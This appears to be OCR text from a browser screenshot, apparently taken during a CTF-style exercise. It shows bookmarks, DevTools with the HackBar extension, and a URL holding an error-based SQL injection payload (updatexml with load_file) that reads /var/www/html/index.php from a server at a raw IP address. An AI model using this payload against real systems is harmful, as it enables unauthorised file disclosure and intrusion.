 Hack me
360webscan
竞赛
bilibili_百度搜
哔哩哔哩 ( ゜-
哔哩哔哩 ( ゜-
哔哩哔哩 ( ゜-
2233娘后台管
view-source:4
不安全
120.79.62.18:8039/?id=3%27%20and%20updatexml(1,%20concat(0x7e,%20substr(load_file(%27/var/www/html/index.php%27),%201),%200x7e),%201)--+
柳
应用
school
PPT模板_PPT模版...
PDF转换成Word转...
瑞文文摘站内查询
DE tools
ctf
coding
entertainment
数字图书馆。搜索...
Hackergame 2020
字节跳动安全中心
二分详解
»
No user with this ID. Try others?
XPATH syntax error: '~
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
HackBar
Cookie Editor
Adblock Plus
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
ENCODING
HASHING
THEME
URL
http://120.79.62.18:8039/?id=3' and updatexml(1, concat(0x7e, substr(load_file('/var/www/html/index.php'), 1), 0x7e), 1)--+
Enable POST
ADD HEADER